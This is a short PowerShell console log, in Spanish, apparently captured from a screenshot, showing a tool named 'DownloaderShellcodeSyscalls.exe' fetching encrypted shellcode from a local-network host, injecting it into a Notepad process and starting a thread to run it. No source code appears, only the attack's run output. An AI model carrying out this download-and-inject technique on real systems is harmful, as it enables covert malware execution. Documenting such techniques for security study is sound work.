 Windows PowerShell
PS C:\Users\aaron\Desktop> .\DownloaderShellcodeSyscalls.exe
[+] Conexion a www establecida
[+] Solicitud realizada a http://192.168.0.29/shellcode_encrypted.bin
[+] Shellcode descargado: 121964 bytes
[+] Notepad abierto con PID: 8476
[+] Memoria reservada en proceso remoto en: 0000000000190000
[+] Shellcode escrito en la memoria del notepad: 121964 bytes
[+] Hilo del shellcode creado y ejecutandose
[+] Reanudando el proceso del notepad
PS C:\Users\aaron\Desktop>